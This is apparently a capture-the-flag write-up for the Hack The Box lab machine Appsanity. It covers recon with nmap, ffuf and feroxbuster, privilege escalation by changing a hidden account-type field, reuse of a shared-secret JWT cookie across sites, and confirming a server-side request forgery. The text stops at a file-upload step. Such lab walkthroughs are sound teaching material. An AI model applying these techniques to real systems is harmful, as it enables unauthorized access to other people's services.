HTB: Appsanity

Appsanity starts with two websites that share a JWT secret, and thus I can get a cookie from one and use it on the other. On the first, I’ll register an account, and abuse a hidden input vulnerability to get evelated privilieges as a doctor role. Then I’ll use that cookie on the other site to get access, where I find a serverside request forgery, as well as a way to upload PDFs. I’ll bypass a filter to upload a webshell, and use the SSRF to reach the internal management page and trigger a reverse shell. From there, I’ll find the location of credentials in a .NET application, and extract a password from the registry to get another shell. Finally, I’ll reverse a C++ binary using ProcMon, Ghidra, and x64dbg to figure out a location where I could write a DLL and trigger it’s being loaded, giving shell as administrator.
Box Info
Recon
nmap
nmap finds three open TCP ports, HTTP (80), HTTPS (443), and WinRM (5985):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.238
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-28 14:02 EST
Nmap scan report for 10.10.11.238
Host is up (0.11s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
5985/tcp open wsman
Nmap done: 1 IP address (1 host up) scanned in 13.68 seconds
oxdf@hacky$ nmap -p 80,443,5985 -sCV 10.10.11.238
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-28 14:04 EST
Nmap scan report for 10.10.11.238
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to https://meddigi.htb/
443/tcp open https?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.57 seconds
This is clearly a Windows host, Windows 10/11 or Server 2016+. The website on port 80 is redirecting to https://meddigi.htb. The site on 443 returns nothing.
Domain Analysis
Redirections
Visiting http://10.10.11.238 immediately returns a 302 redirect to https://meddigi.htb, just as nmap showed. Interetingly, visiting https://10.10.11.238 just crashes:

I suspect they meant to have a redirect up here as well.
Fuzzing
I’ll try to fuzz subdomains on both HTTP and HTTPS. On HTTP, it finds nothing:
oxdf@hacky$ ffuf -u http://10.10.11.238 -H "Host: FUZZ.meddigi.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.238
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.meddigi.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
:: Progress: [19966/19966] :: Job [1/1] :: 357 req/sec :: Duration: [0:00:57] :: Errors: 0 ::
On HTTPS, every single request fails in an error:
oxdf@hacky$ ffuf -u https://10.10.11.238 -H "Host: FUZZ.meddigi.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://10.10.11.238
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.meddigi.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
:: Progress: [19966/19966] :: Job [1/1] :: 89 req/sec :: Duration: [0:03:44] :: Errors: 19966 ::
I’ll add meddigi.htb to my /etc/hosts file:
10.10.11.238 meddigi.htb
If I now fuzz again targeting https://meddigi.htb, it doesn’t error, and does find another subdomain:
oxdf@hacky$ ffuf -u https://meddigi.htb -H "Host: FUZZ.meddigi.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -mc all -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : https://meddigi.htb
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.meddigi.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
________________________________________________
portal [Status: 200, Size: 2976, Words: 1219, Lines: 57, Duration: 3315ms]
:: Progress: [19966/19966] :: Job [1/1] :: 88 req/sec :: Duration: [0:04:02] :: Errors: 0 ::
I’ll add portal.meddigi.htb to my hosts file as well.
TLS Certificate
The TLS certificate on 443 shows the same hostname, meddigi.htb:

meddigi.htb - TCP 80 / 443
Site
The site is for a medical consulting company:
There’s not too much of interest on the site, but I can register an account. On doing so and logging in, there’s a profile page (/Profile):
Not much here. I can send a message to the supervisors, but no XSS payloads seem to connect back.
Tech Stack
The HTTP response headers show again that this is IIS:
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
Strict-Transport-Security: max-age=2592000
Set-Cookie: .AspNetCore.Mvc.CookieTempDataProvider=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; samesite=lax; httponly
Date: Wed, 28 Feb 2024 19:53:24 GMT
On the initial visit (before logging in) it sets a blank .AspNetCore.Mvc.CookieTempDataProvider cookie, which suggests this is an ASP .NET application. That cookie does get set while browsing around the site.
I’m not able to guess any extensions. On a bad page, it just redirects to /Home.
On logging in, another cookie is set:
HTTP/2 302 Found
Location: /Profile
Server: Microsoft-IIS/10.0
Strict-Transport-Security: max-age=2592000
Set-Cookie: access_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1bmlxdWVfbmFtZSI6IjciLCJlbWFpbCI6IjB4ZGZAbWVkZGlnaS5odGIiLCJuYmYiOjE3MDkxNTE0MzgsImV4cCI6MTcwOTE1NTAzOCwiaWF0IjoxNzA5MTUxNDM4LCJpc3MiOiJNZWREaWdpIiwiYXVkIjoiTWVkRGlnaVVzZXIifQ.mMHBaemx7FjdgSR90NdIgfLPoB9_fjbrEqvGFJbqokc; expires=Wed, 28 Feb 2024 22:17:18 GMT; path=/; secure; samesite=strict; httponly
Date: Wed, 28 Feb 2024 20:17:18 GMT
That’s a JWT set as the access_token, which decodes to:
{
"unique_name": "7",
"email": "0xdf@meddigi.htb",
"nbf": 1709151438,
"exp": 1709155038,
"iat": 1709151438,
"iss": "MedDigi",
"aud": "MedDigiUser"
}
Directory Brute Force
I’ll run feroxbuster against the site, using a lowercase wordlist as IIS isn’t case sensitive. It doesn’t return anything I don’t already know about:
oxdf@hacky$ feroxbuster -u https://meddigi.htb -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ https://meddigi.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 2l 10w 147c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 514l 1889w 32809c https://meddigi.htb/
200 GET 8l 14w 194c https://meddigi.htb/error
200 GET 514l 1889w 32809c https://meddigi.htb/home
302 GET 0l 0w 0c https://meddigi.htb/profile => https://meddigi.htb/Home
200 GET 108l 472w 7847c https://meddigi.htb/signup
200 GET 76l 204w 3792c https://meddigi.htb/signin
400 GET 6l 26w 324c https://meddigi.htb/error%1F_log
[####################] - 1m 26584/26584 0s found:7 errors:0
[####################] - 1m 26584/26584 420/s https://meddigi.htb/
/error returns:

portal.meddigi.htb
Site
The site presents a login form:

To log in, I’ll need an email and “Doctor Ref.Number”.
Tech Stack
The HTTP response headers look exactly the same as the main site:
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
Strict-Transport-Security: max-age=2592000
Set-Cookie: .AspNetCore.Mvc.CookieTempDataProvider=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/; samesite=lax; httponly
Date: Wed, 28 Feb 2024 20:12:01 GMT
Directory Brute Force
feroxbuster finds a couple endpoints that require auth (302 redirects to /Login), but not much else:
oxdf@hacky$ feroxbuster -u https://portal.meddigi.htb -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.3
───────────────────────────┬──────────────────────
🎯 Target Url │ https://portal.meddigi.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 2l 10w 155c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 57l 162w 2976c https://portal.meddigi.htb/
200 GET 57l 162w 2976c https://portal.meddigi.htb/login
200 GET 8l 14w 194c https://portal.meddigi.htb/error
302 GET 0l 0w 0c https://portal.meddigi.htb/profile => https://portal.meddigi.htb/Login
302 GET 0l 0w 0c https://portal.meddigi.htb/equipment => https://portal.meddigi.htb/Login
302 GET 0l 0w 0c https://portal.meddigi.htb/scheduler => https://portal.meddigi.htb/Login
400 GET 6l 26w 324c https://portal.meddigi.htb/error%1F_log
[####################] - 1m 26584/26584 0s found:7 errors:0
[####################] - 1m 26584/26584 425/s https://portal.meddigi.htb/
Shell as svc_exampanel
Access Portal
Hidden Field Manipulation
Looking at the POST request to register an account, there’s an interesting field in the body:
POST /Signup/SignUp HTTP/2
Host: meddigi.htb
Cookie: .AspNetCore.Antiforgery.ML5pX7jOz00=CfDJ8G5wpJNGr61AqaSs4NeQzGECU5I-qpOUJ4m4QT6B8N0jzDeFYOrDeYjnpAqfLxfAKWZz-odFKvD48Ht6m4HwKivMzkuFPoGFpANf8KiNS5FbqRMt7Z89Z7Ky3hDJyB9BKKEYWdvEfnZu1lZbgg3_K_M
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 338
Origin: https://meddigi.htb
Referer: https://meddigi.htb/signup
Name=df&LastName=df&Email=0xdf%40meddigi.htb&Password=0xdf0xdf&ConfirmPassword=0xdf0xdf&DateOfBirth=2000-01-01&PhoneNumber=1111111111&Country=usa&Acctype=1&__RequestVerificationToken=CfDJ8G5wpJNGr61AqaSs4NeQzGHnf8qh8M3yVMWpESf7wR0J44Sj7nle56Z34HuOgerWHBH4HwQFqKqIakDHJ9mPiFvbc2a7ZP4s6KXa1yeinoEqXfL1dSiyLqXl-adU1xY8TomxlMbnRO4CyHUMk4ypUKA
In addition to the data entered in the form, there’s a Acctype parameter. That comes from a hidden input tag in the HTML form:
<input type="hidden" data-val="true" data-val-required="The Acctype field is required." id="Acctype" name="Acctype" value="1" />
The response to a successful login is a 302 redirect to /Signin.
I’ll send this request to Burp Repeater and mess with that a bit. If I set it to 0, the response is a 302 redirect to /Signup. This implies failure registering.

If I change that to 2, it redirects to /Signin:

Going up to 3 leads back to /Signup, so it seems like 1 and 2 are the only valid values here.
Auth as Doctor on Main Site
If I log in with the account created with type 2, now it shows the account is a Doctor:

There’s not much else here. I can add patients to be supervised, but it doesn’t seem to do much.
Cookie Sharing
The tech stacks of the two websites seem very similar. Thinking about the JWT that gets set when I log in on the main site, if the portal site was written by the same developers, it could have used the same signing secret and the same cookie name. If that’s the case, the cookie generated by one would be valid on the other.
I’ll go into the dev tools and create a cookie for portal.meddigi.htb, placing the doctor level cookie from the other site in there:

On refreshing, the browser redirects to /Profile:

It’s the same info as the other site as well!
Site Enumeration
Each of the items in the menu bar on the left have different forms that can be submitted. The two most interesting are “Issue Prescriptions” (/Prescriptions) and “Upload Report” (/examreport).
Prescriptions
The Prescriptions page is interesting because one of the items it takes is a link:

Any time I can submit a link to a site it’s worth digging into. If I put in my host as the link:

On hitting submit, it contacts my Python webserver:
10.10.11.238 - - [28/Feb/2024 20:58:55] code 404, message File not found
10.10.11.238 - - [28/Feb/2024 20:58:55] "GET /prescriptions HTTP/1.1" 404 -
And displays the result:

If I create that page:
oxdf@hacky$ echo "<h1>Test Page</h1>" > prescriptions
On submitting again, it shows the page:

Looks like a solid server-side request forgery (SSRF).
Upload Reports
The Reporting page allows for file upload:

I’ll fill it out, and after passing all the client-side validation, submit, and it returns:
